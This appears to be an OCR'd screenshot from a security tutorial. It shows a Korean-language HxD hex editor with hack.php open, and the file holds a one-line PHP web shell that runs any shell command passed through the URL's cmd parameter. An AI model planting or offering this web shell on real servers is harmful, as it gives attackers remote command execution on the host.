 HxD - [C:₩Users₩user₩Desktop₩hack.php]
파일(F) 편집(E) 찾기(S) 보기(V) 분석(A) 도구(T) 창 설정(W) 도움말(H)
16 Windows (ANSI) 16진수
hack.php
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F 47 <?php system($_G
00000010 45 54 5B 63 6D 64 5D 29 3B 20 3F 3E ET[cmd]); ?>